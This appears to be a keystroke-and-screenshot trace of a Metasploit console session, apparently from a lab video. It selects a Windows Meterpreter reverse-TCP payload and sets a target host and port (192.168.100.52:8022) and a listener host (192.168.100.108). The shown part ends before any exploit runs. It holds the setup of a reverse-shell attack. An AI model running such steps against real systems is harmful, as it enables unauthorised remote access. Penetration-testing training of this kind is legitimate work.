
text(windows/meterpreter/reverse_tcp)
text(show)

text(options)

key(Return)

Set RHOSTS 192.168.100.52 and RPORT 8022 for the target.
text(set)

text(rhosts 192.168)

text(.100)

text(.5)

text(2)

text(set)

text(rp)

text(ort)

text(8022)
text(set)

Set LHOST 192.168.100.108 and show the updated module options.
text(lhost)

text(192.1)

text(68.100.)

text(108)
text(s)

text(how options)
